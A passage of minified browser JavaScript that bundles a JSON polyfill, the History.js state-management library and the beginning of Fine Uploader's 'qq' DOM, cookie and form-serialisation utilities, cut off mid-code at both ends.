rep)for(s=rep.length,i=0;i<s;i+=1)"string"==typeof rep[i]&&((o=str(n=rep[i],l))&&r.push(quote(n)+(gap?": ":":")+o));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(o=str(n,l),o&&r.push(quote(n)+(gap?": ":":")+o));return o=0===r.length?"{}":gap?"{\n"+gap+r.join(",\n"+gap)+"\n"+a+"}":"{"+r.join(",")+"}",gap=a,o}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var n;if(indent=gap="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(!(rep=e)||"function"==typeof e||"object"==typeof e&&"number"==typeof e.length)return str("",{"":t});throw new Error("JSON.stringify")}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,n,o=t[e];if(o&&"object"==typeof o)for(i in o)Object.prototype.hasOwnProperty.call(o,i)&&(n=walk(o,i),void 0!==n?o[i]=n:delete o[i]);return reviver.call(t,e,o)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(i){"use strict";var r=i.History=i.History||{};if(void 0!==r.Adapter)throw new Error("History.js Adapter has already been loaded...");r.Adapter={handlers:{},_uid:1,uid:function(t){return t._uid||(t._uid=r.Adapter._uid++)},bind:function(t,e,i){var n,o,s=r.Adapter.uid(t);r.Adapter.handlers[s]=r.Adapter.handlers[s]||{},r.Adapter.handlers[s][e]=r.Adapter.handlers[s][e]||[],r.Adapter.handlers[s][e].push(i),t["on"+e]=(n=t,o=e,function(t){r.Adapter.trigger(n,o,t)})},trigger:function(t,e,i){i=i||{};var n,o,s=r.Adapter.uid(t);for(r.Adapter.handlers[s]=r.Adapter.handlers[s]||{},r.Adapter.handlers[s][e]=r.Adapter.handlers[s][e]||[],n=0,o=r.Adapter.handlers[s][e].length;n<o;++n)r.Adapter.handlers[s][e][n].apply(this,[i])},extractEventData:function(t,e){return e&&e[t]||void 0},onDomLoad:function(t){var e=i.setTimeout(function(){t()},2e3);i.onload=function(){clearTimeout(e),t()}}},void 0!==r.init&&r.init()}(window),function(a){"use strict";var t=a.document,e=a.setTimeout||e,i=a.clearTimeout||i,l=a.setInterval||l,c=a.History=a.History||{};if(void 0!==c.initHtml4)throw new Error("History.js HTML4 Support has already been loaded...");c.initHtml4=function(){return void 0===c.initHtml4.initialized&&(c.initHtml4.initialized=!0,c.enabled=!0,c.savedHashes=[],c.isLastHash=function(t){return t===c.getHashByIndex()},c.isHashEqual=function(t,e){return(t=encodeURIComponent(t).replace(/%25/g,"%"))===(e=encodeURIComponent(e).replace(/%25/g,"%"))},c.saveHash=function(t){return!c.isLastHash(t)&&(c.savedHashes.push(t),!0)},c.getHashByIndex=function(t){return void 0===t?c.savedHashes[c.savedHashes.length-1]:t<0?c.savedHashes[c.savedHashes.length+t]:c.savedHashes[t]},c.discardedHashes={},c.discardedStates={},c.discardState=function(t,e,i){var n=c.getHashByState(t),e={discardedState:t,backState:i,forwardState:e};return c.discardedStates[n]=e,!0},c.discardHash=function(t,e,i){e={discardedHash:t,backState:i,forwardState:e};return c.discardedHashes[t]=e,!0},c.discardedState=function(t){t=c.getHashByState(t);return c.discardedStates[t]||!1},c.discardedHash=function(t){return c.discardedHashes[t]||!1},c.recycleState=function(t){var e=c.getHashByState(t);return c.discardedState(t)&&delete c.discardedStates[e],!0},c.emulated.hashChange&&(c.hashChangeInit=function(){c.checkerFunction=null;var i,n,o,s="",r=Boolean(c.getHash());return c.isInternetExplorer()?((i=t.createElement("iframe")).setAttribute("id","historyjs-iframe"),i.setAttribute("src","#"),i.style.display="none",t.body.appendChild(i),i.contentWindow.document.open(),i.contentWindow.document.close(),n="",o=!1,c.checkerFunction=function(){if(o)return!1;o=!0;var t=c.getHash(),e=c.getHash(i.contentWindow.document);return t!==s?(e!==(s=t)&&(n=e=t,i.contentWindow.document.open(),i.contentWindow.document.close(),i.contentWindow.document.location.hash=c.escapeHash(t)),c.Adapter.trigger(a,"hashchange")):e!==n&&(n=e,r&&""===e?c.back():c.setHash(e,!1)),!(o=!1)}):c.checkerFunction=function(){var t=c.getHash()||"";return t!==s&&(s=t,c.Adapter.trigger(a,"hashchange")),!0},c.intervalList.push(l(c.checkerFunction,c.options.hashChangeInterval)),!0},c.Adapter.onDomLoad(c.hashChangeInit)),c.emulated.pushState&&(c.onHashChange=function(t){var e=t&&t.newURL||c.getLocationHref(),t=c.getHashByUrl(e);return c.isLastHash(t)?(c.busy(!1),!1):(c.doubleCheckComplete(),c.saveHash(t),t&&c.isTraditionalAnchor(t)?(c.Adapter.trigger(a,"anchorchange"),c.busy(!1),!1):(e=c.extractState(c.getFullUrl(t||c.getLocationHref()),!0),c.isLastSavedState(e)?(c.busy(!1),!1):(c.getHashByState(e),(t=c.discardedState(e))?(c.getHashByIndex(-2)===c.getHashByState(t.forwardState)?c.back(!1):c.forward(!1),!1):(c.pushState(e.data,e.title,encodeURI(e.url),!1),!0))))},c.Adapter.bind(a,"hashchange",c.onHashChange),c.pushState=function(t,e,i,n){if(i=encodeURI(i).replace(/%25/g,"%"),c.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==n&&c.busy())return c.pushQueue({scope:c,callback:c.pushState,args:arguments,queue:n}),!1;c.busy(!0);var o=c.createStateObject(t,e,i),n=c.getHashByState(o),t=c.getState(!1),e=c.getHashByState(t),i=c.getHash(),t=c.expectedStateId==o.id;return c.storeState(o),c.expectedStateId=o.id,c.recycleState(o),c.setTitle(o),n===e?(c.busy(!1),!1):(c.saveState(o),t||c.Adapter.trigger(a,"statechange"),c.isHashEqual(n,i)||c.isHashEqual(n,c.getShortUrl(c.getLocationHref()))||c.setHash(n,!1),c.busy(!1),!0)},c.replaceState=function(t,e,i,n){if(i=encodeURI(i).replace(/%25/g,"%"),c.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==n&&c.busy())return c.pushQueue({scope:c,callback:c.replaceState,args:arguments,queue:n}),!1;c.busy(!0);var o=c.createStateObject(t,e,i),n=c.getHashByState(o),t=c.getState(!1),e=c.getHashByState(t),i=c.getStateByIndex(-2);return c.discardState(t,o,i),n===e?(c.storeState(o),c.expectedStateId=o.id,c.recycleState(o),c.setTitle(o),c.saveState(o),c.Adapter.trigger(a,"statechange"),c.busy(!1)):c.pushState(o.data,o.title,o.url,!1),!0}),void(c.emulated.pushState&&c.getHash()&&!c.emulated.hashChange&&c.Adapter.onDomLoad(function(){c.Adapter.trigger(a,"hashchange")})))},void 0!==c.init&&c.init()}(window),function(s,i){"use strict";var a=s.console||i,l=s.document,n=s.navigator,o=!1,r=s.setTimeout,c=s.clearTimeout,d=s.setInterval,h=s.clearInterval,u=s.JSON,p=s.alert,f=s.History=s.History||{},m=s.history;try{(o=s.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(u.stringify=u.stringify||u.encode,u.parse=u.parse||u.decode,void 0!==f.init)throw new Error("History.js Core has already been loaded...");f.init=function(t){return void 0!==f.Adapter&&(void 0!==f.initCore&&f.initCore(),void 0!==f.initHtml4&&f.initHtml4(),!0)},f.initCore=function(t){if(void 0!==f.initCore.initialized)return!1;var e;if(f.initCore.initialized=!0,f.options=f.options||{},f.options.hashChangeInterval=f.options.hashChangeInterval||100,f.options.safariPollInterval=f.options.safariPollInterval||500,f.options.doubleCheckInterval=f.options.doubleCheckInterval||500,f.options.disableSuid=f.options.disableSuid||!1,f.options.storeInterval=f.options.storeInterval||1e3,f.options.busyDelay=f.options.busyDelay||250,f.options.debug=f.options.debug||!1,f.options.initialTitle=f.options.initialTitle||l.title,f.options.html4Mode=f.options.html4Mode||!1,f.options.delayInit=f.options.delayInit||!1,f.intervalList=[],f.clearAllIntervals=function(){var t,e=f.intervalList;if(null!=e){for(t=0;t<e.length;t++)h(e[t]);f.intervalList=null}},f.debug=function(){f.options.debug&&f.log.apply(f,arguments)},f.log=function(){var t,e,i,n,o,s=void 0!==a&&void 0!==a.log&&void 0!==a.log.apply,r=l.getElementById("log");for(s?(t=(n=Array.prototype.slice.call(arguments)).shift(),(void 0!==a.debug?a.debug:a.log).apply(a,[t,n])):t="\n"+arguments[0]+"\n",e=1,i=arguments.length;e<i;++e){if("object"==typeof(o=arguments[e])&&void 0!==u)try{o=u.stringify(o)}catch(t){}t+="\n"+o+"\n"}return r?(r.value+=t+"\n-----\n",r.scrollTop=r.scrollHeight-r.clientHeight):s||p(t),!0},f.getInternetExplorerMajorVersion=function(){return f.getInternetExplorerMajorVersion.cached=void 0!==f.getInternetExplorerMajorVersion.cached?f.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=l.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return 4<t&&t}()},f.isInternetExplorer=function(){return f.isInternetExplorer.cached=void 0!==f.isInternetExplorer.cached?f.isInternetExplorer.cached:Boolean(f.getInternetExplorerMajorVersion())},f.options.html4Mode?f.emulated={pushState:!0,hashChange:!0}:f.emulated={pushState:!Boolean(s.history&&s.history.pushState&&s.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in s||"onhashchange"in l)||f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8)},f.enabled=!f.emulated.pushState,f.bugs={setHash:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<7)},f.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},f.cloneObject=function(t){var e=t?(e=u.stringify(t),u.parse(e)):{};return e},f.getRootUrl=function(){var t=l.location.protocol+"//"+(l.location.hostname||l.location.host);return l.location.port&&(t+=":"+l.location.port),t+"/"},f.getBaseHref=function(){var t=l.getElementsByTagName("base"),e="";return 1===t.length&&(e=t[0].href.replace(/[^\/]+$/,"")),(e=e.replace(/\/+$/,""))&&(e+="/"),e},f.getBaseUrl=function(){return f.getBaseHref()||f.getBasePageUrl()||f.getRootUrl()},f.getPageUrl=function(){return((f.getState(!1,!1)||{}).url||f.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},f.getBasePageUrl=function(){return f.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},f.getFullUrl=function(t,e){var i=t,n=t.substring(0,1);return e=void 0===e||e,/[a-z]+\:\/\//.test(t)||(i="/"===n?f.getRootUrl()+t.replace(/^\/+/,""):"#"===n?f.getPageUrl().replace(/#.*/,"")+t:"?"===n?f.getPageUrl().replace(/[\?#].*/,"")+t:e?f.getBaseUrl()+t.replace(/^(\.\/)+/,""):f.getBasePageUrl()+t.replace(/^(\.\/)+/,"")),i.replace(/\#$/,"")},f.getShortUrl=function(t){var e=t,i=f.getBaseUrl(),t=f.getRootUrl();return f.emulated.pushState&&(e=e.replace(i,"")),e=e.replace(t,"/"),f.isTraditionalAnchor(e)&&(e="./"+e),e.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},f.getLocationHref=function(t){return(t=t||l).URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:(!t.location.hash||decodeURIComponent(t.location.href.replace(/^[^#]+/,""))!==t.location.hash)&&(-1!=t.URL.indexOf("#")||-1==t.location.href.indexOf("#"))&&t.URL||t.location.href},f.store={},f.idToState=f.idToState||{},f.stateToId=f.stateToId||{},f.urlToId=f.urlToId||{},f.storedStates=f.storedStates||[],f.savedStates=f.savedStates||[],f.normalizeStore=function(){f.store.idToState=f.store.idToState||{},f.store.urlToId=f.store.urlToId||{},f.store.stateToId=f.store.stateToId||{}},f.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=f.getLastSavedState();return!i&&e&&(i=f.createStateObject()),t&&((i=f.cloneObject(i)).url=i.cleanUrl||i.url),i},f.getIdByState=function(t){var e,i=f.extractId(t.url);if(!i)if(e=f.getStateString(t),void 0!==f.stateToId[e])i=f.stateToId[e];else if(void 0!==f.store.stateToId[e])i=f.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==f.idToState[i]||void 0!==f.store.idToState[i];);f.stateToId[e]=i,f.idToState[i]=t}return i},f.normalizeState=function(t){var e;return t&&"object"==typeof t||(t={}),void 0!==t.normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),(e={}).normalized=!0,e.title=t.title||"",e.url=f.getFullUrl(t.url||f.getLocationHref()),e.hash=f.getShortUrl(e.url),e.data=f.cloneObject(t.data),e.id=f.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,t=!f.isEmptyObject(e.data),(e.title||t)&&!0!==f.options.disableSuid&&(e.hash=f.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=f.getFullUrl(e.hash),(f.emulated.pushState||f.bugs.safariPoll)&&f.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},f.createStateObject=function(t,e,i){i={data:t,title:e,url:i};return f.normalizeState(i)},f.getStateById=function(t){return t=String(t),f.idToState[t]||f.store.idToState[t]||i},f.getStateString=function(t){t={data:f.normalizeState(t).data,title:t.title,url:t.url};return u.stringify(t)},f.getStateId=function(t){return f.normalizeState(t).id},f.getHashByState=function(t){return f.normalizeState(t).hash},f.extractId=function(t){var e=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(e);e&&e[1];return(e?String(e[2]||""):"")||!1},f.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},f.extractState=function(t,e){var i,n,o=null;return e=e||!1,(i=f.extractId(t))&&(o=f.getStateById(i)),o||(n=f.getFullUrl(t),(i=f.getIdByUrl(n)||!1)&&(o=f.getStateById(i)),o||!e||f.isTraditionalAnchor(t)||(o=f.createStateObject(null,null,n))),o},f.getIdByUrl=function(t){return f.urlToId[t]||f.store.urlToId[t]||i},f.getLastSavedState=function(){return f.savedStates[f.savedStates.length-1]||i},f.getLastStoredState=function(){return f.storedStates[f.storedStates.length-1]||i},f.hasUrlDuplicate=function(t){var e=f.extractState(t.url);return e&&e.id!==t.id},f.storeState=function(t){return f.urlToId[t.url]=t.id,f.storedStates.push(f.cloneObject(t)),t},f.isLastSavedState=function(t){var e=!1;return f.savedStates.length&&(e=t.id===f.getLastSavedState().id),e},f.saveState=function(t){return!f.isLastSavedState(t)&&(f.savedStates.push(f.cloneObject(t)),!0)},f.getStateByIndex=function(t){return void 0===t?f.savedStates[f.savedStates.length-1]:t<0?f.savedStates[f.savedStates.length+t]:f.savedStates[t]},f.getCurrentIndex=function(){return f.savedStates.length<1?0:f.savedStates.length-1},f.getHash=function(t){t=f.getLocationHref(t);return f.getHashByUrl(t)},f.unescapeHash=function(t){t=f.normalizeHash(t);return decodeURIComponent(t)},f.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},f.setHash=function(t,e){return!1!==e&&f.busy()?(f.pushQueue({scope:f,callback:f.setHash,args:arguments,queue:e}),!1):(f.busy(!0),(e=f.extractState(t,!0))&&!f.emulated.pushState?f.pushState(e.data,e.title,e.url,!1):f.getHash()!==t&&(f.bugs.setHash?(e=f.getPageUrl(),f.pushState(null,null,e+"#"+t,!1)):l.location.hash=t),f)},f.escapeHash=function(t){t=f.normalizeHash(t),t=s.encodeURIComponent(t);return f.bugs.hashEscape||(t=t.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),t},f.getHashByUrl=function(t){t=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return f.unescapeHash(t)},f.setTitle=function(t){var e,i=t.title;i||(e=f.getStateByIndex(0))&&e.url===t.url&&(i=e.title||f.options.initialTitle);try{l.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return l.title=i,f},f.queues=[],f.busy=function(t){var i;return void 0!==t?f.busy.flag=t:void 0===f.busy.flag&&(f.busy.flag=!1),f.busy.flag||(c(f.busy.timeout),i=function(){var t,e;if(!f.busy.flag)for(t=f.queues.length-1;0<=t;--t)0!==(e=f.queues[t]).length&&(e=e.shift(),f.fireQueueItem(e),f.busy.timeout=r(i,f.options.busyDelay))},f.busy.timeout=r(i,f.options.busyDelay)),f.busy.flag},f.busy.flag=!1,f.fireQueueItem=function(t){return t.callback.apply(t.scope||f,t.args||[])},f.pushQueue=function(t){return f.queues[t.queue||0]=f.queues[t.queue||0]||[],f.queues[t.queue||0].push(t),f},f.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),f.busy()?f.pushQueue(t):f.fireQueueItem(t),f},f.clearQueue=function(){return f.busy.flag=!1,f.queues=[],f},f.stateChanged=!1,f.doubleChecker=!1,f.doubleCheckComplete=function(){return f.stateChanged=!0,f.doubleCheckClear(),f},f.doubleCheckClear=function(){return f.doubleChecker&&(c(f.doubleChecker),f.doubleChecker=!1),f},f.doubleCheck=function(t){return f.stateChanged=!1,f.doubleCheckClear(),f.bugs.ieDoubleCheck&&(f.doubleChecker=r(function(){return f.doubleCheckClear(),f.stateChanged||t(),!0},f.options.doubleCheckInterval)),f},f.safariStatePoll=function(){var t=f.extractState(f.getLocationHref());return f.isLastSavedState(t)?void 0:(t||f.createStateObject(),f.Adapter.trigger(s,"popstate"),f)},f.back=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.back,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.back(!1)}),m.go(-1),!0)},f.forward=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.forward,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.forward(!1)}),m.go(1),!0)},f.go=function(t,e){var i;if(0<t)for(i=1;i<=t;++i)f.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;t<=i;--i)f.back(e)}return f},f.emulated.pushState?(e=function(){},f.pushState=f.pushState||e,f.replaceState=f.replaceState||e):(f.onPopState=function(t,e){var i,n,o=!1;return f.doubleCheckComplete(),(i=f.getHash())?((i=f.extractState(i||f.getLocationHref(),!0))?f.replaceState(i.data,i.title,i.url,!1):(f.Adapter.trigger(s,"anchorchange"),f.busy(!1)),f.expectedStateId=!1):(o=(o=(n=f.Adapter.extractEventData("state",t,e)||!1)?f.getStateById(n):f.expectedStateId?f.getStateById(f.expectedStateId):f.extractState(f.getLocationHref()))||f.createStateObject(null,null,f.getLocationHref()),f.expectedStateId=!1,f.isLastSavedState(o)?(f.busy(!1),!1):(f.storeState(o),f.saveState(o),f.setTitle(o),f.Adapter.trigger(s,"statechange"),f.busy(!1),!0))},f.Adapter.bind(s,"popstate",f.onPopState),f.pushState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.pushState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,m.pushState(i.id,i.title,i.url),f.Adapter.trigger(s,"popstate")),!0},f.replaceState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.replaceState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,m.replaceState(i.id,i.title,i.url),f.Adapter.trigger(s,"popstate")),!0}),o){try{f.store=u.parse(o.getItem("History.store"))||{}}catch(t){f.store={}}f.normalizeStore()}else f.store={},f.normalizeStore();f.Adapter.bind(s,"unload",f.clearAllIntervals),f.saveState(f.storeState(f.extractState(f.getLocationHref(),!0))),o&&(f.onUnload=function(){var e,t,i;try{e=u.parse(o.getItem("History.store"))||{}}catch(t){e={}}for(t in e.idToState=e.idToState||{},e.urlToId=e.urlToId||{},e.stateToId=e.stateToId||{},f.idToState)f.idToState.hasOwnProperty(t)&&(e.idToState[t]=f.idToState[t]);for(t in f.urlToId)f.urlToId.hasOwnProperty(t)&&(e.urlToId[t]=f.urlToId[t]);for(t in f.stateToId)f.stateToId.hasOwnProperty(t)&&(e.stateToId[t]=f.stateToId[t]);f.store=e,f.normalizeStore(),i=u.stringify(e);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},f.intervalList.push(d(f.onUnload,f.options.storeInterval)),f.Adapter.bind(s,"beforeunload",f.onUnload),f.Adapter.bind(s,"unload",f.onUnload)),f.emulated.pushState||(f.bugs.safariPoll&&f.intervalList.push(d(f.safariStatePoll,f.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(f.Adapter.bind(s,"hashchange",function(){f.Adapter.trigger(s,"popstate")}),f.getHash()&&f.Adapter.onDomLoad(function(){f.Adapter.trigger(s,"hashchange")})))},f.options&&f.options.delayInit||f.init()}(window);var qq=function(o){"use strict";return{hide:function(){return o.style.display="none",this},attach:function(t,e){return o.addEventListener?o.addEventListener(t,e,!1):o.attachEvent&&o.attachEvent("on"+t,e),function(){qq(o).detach(t,e)}},detach:function(t,e){return o.removeEventListener?o.removeEventListener(t,e,!1):o.attachEvent&&o.detachEvent("on"+t,e),this},contains:function(t){return o===t||(o.contains?o.contains(t):!!(8&t.compareDocumentPosition(o)))},insertBefore:function(t){return t.parentNode.insertBefore(o,t),this},remove:function(){return o.parentNode.removeChild(o),this},css:function(t){return null!==t.opacity&&"string"!=typeof o.style.opacity&&void 0!==o.filters&&(t.filter="alpha(opacity="+Math.round(100*t.opacity)+")"),qq.extend(o.style,t),this},hasClass:function(t){return new RegExp("(^| )"+t+"( |$)").test(o.className)},addClass:function(t){return qq(o).hasClass(t)||(o.className+=" "+t),this},removeClass:function(t){t=new RegExp("(^| )"+t+"( |$)");return o.className=o.className.replace(t," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(i){var t,n=[];return o.querySelectorAll?o.querySelectorAll("."+i):(t=o.getElementsByTagName("*"),qq.each(t,function(t,e){qq(e).hasClass(i)&&n.push(e)}),n)},children:function(){for(var t=[],e=o.firstChild;e;)1===e.nodeType&&t.push(e),e=e.nextSibling;return t},setText:function(t){return o.innerText=t,o.textContent=t,this},clearText:function(){return qq(o).setText("")}}};qq.log=function(t,e){"use strict";window.console&&(e&&"info"!==e?window.console[e]?window.console[e](t):window.console.log("<"+e+"> "+t):window.console.log(t))},qq.isObject=function(t){"use strict";return null!==t&&t&&"object"==typeof t&&t.constructor===Object},qq.isFunction=function(t){"use strict";return"function"==typeof t},qq.isFileOrInput=function(t){"use strict";if(window.File&&t instanceof File)return!0;if(window.HTMLInputElement){if(t instanceof HTMLInputElement&&t.type&&"file"===t.type.toLowerCase())return!0}else if(t.tagName&&"input"===t.tagName.toLowerCase()&&t.type&&"file"===t.type.toLowerCase())return!0;return!1},qq.isXhrUploadSupported=function(){"use strict";var t=document.createElement("input");return t.type="file",void 0!==t.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&void 0!==(new XMLHttpRequest).upload},qq.isFolderDropSupported=function(t){"use strict";return t.items&&t.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){"use strict";return!qq.android()&&qq.isXhrUploadSupported()&&(File.prototype.slice||File.prototype.webkitSlice||File.prototype.mozSlice)},qq.extend=function(i,t,n){"use strict";qq.each(t,function(t,e){n&&qq.isObject(e)?(void 0===i[t]&&(i[t]={}),qq.extend(i[t],e,!0)):i[t]=e})},qq.indexOf=function(t,e,i){"use strict";if(t.indexOf)return t.indexOf(e,i);i=i||0;var n=t.length;for(i<0&&(i+=n);i<n;i+=1)if(t.hasOwnProperty(i)&&t[i]===e)return i;return-1},qq.getUniqueId=function(){"use strict";return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)})},qq.ie=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE")},qq.ie10=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.safari=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.firefox=function(){"use strict";return-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){"use strict";return"Win32"===navigator.platform},qq.android=function(){"use strict";return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.preventDefault=function(t){"use strict";t.preventDefault?t.preventDefault():t.returnValue=!1},qq.toElement=function(){"use strict";var e=document.createElement("div");return function(t){e.innerHTML=t;t=e.firstChild;return e.removeChild(t),t}}(),qq.each=function(t,e){"use strict";var i,n;if(t)for(i in t)if(Object.prototype.hasOwnProperty.call(t,i)&&(n=e(i,t[i]),!1===n))break},qq.obj2url=function(t,n,e){"use strict";function i(t,e){var i=n?/\[\]$/.test(n)?n:n+"["+e+"]":e;"undefined"!==i&&"undefined"!==e&&r.push("object"==typeof t?qq.obj2url(t,i,!0):"[object Function]"===Object.prototype.toString.call(t)?encodeURIComponent(i)+"="+encodeURIComponent(t()):encodeURIComponent(i)+"="+encodeURIComponent(t))}var o,s,r=[],a="&";if(!e&&n)a=/\?/.test(n)?/\?$/.test(n)?"":"&":"?",r.push(n),r.push(qq.obj2url(t));else if("[object Array]"===Object.prototype.toString.call(t)&&void 0!==t)for(o=-1,s=t.length;o<s;o+=1)i(t[o],o);else if(null!=t&&"object"==typeof t)for(o in t)t.hasOwnProperty(o)&&i(t[o],o);else r.push(encodeURIComponent(n)+"="+encodeURIComponent(t));return n?r.join(a):r.join(a).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(t,i,n){"use strict";return i=i||new FormData,qq.each(t,function(t,e){t=n?n+"["+t+"]":t,qq.isObject(e)?qq.obj2FormData(e,i,t):qq.isFunction(e)?i.append(encodeURIComponent(t),encodeURIComponent(e())):i.append(encodeURIComponent(t),encodeURIComponent(e))}),i},qq.obj2Inputs=function(t,i){"use strict";var n;return i=i||document.createElement("form"),qq.obj2FormData(t,{append:function(t,e){(n=document.createElement("input")).setAttribute("name",t),n.setAttribute("value",e),i.appendChild(n)}}),i},qq.setCookie=function(t,e,i){var n=new Date,o="";i&&(n.setTime(n.getTime()+24*i*60*60*1e3),o="; expires="+n.toGMTString()),document.cookie=t+"="+e+o+"; path=/"},qq.getCookie=function(t){for(var e,i=t+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(e=n[o];" "==e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(i))return e.substring(i.length,e.length)}},qq.getCookieNames=function(n){var t=document.cookie.split(";"),o=[];return qq.each(t,function(t,e){var i=(e=e.trim()).indexOf("=");e.match(n)&&o.push(e.substr(0,i))}),o},qq.deleteCookie=function(t){qq.setCookie(t,"",-1)},qq.areCookiesEnabled=function(){var t="qqCookieTest:"+1e5*Math.random();return qq.setCookie(t,1),!!qq.getCookie(t)&&(qq.deleteCookie(t),!0)},qq.parseJson=function(json){return"function"==typeof 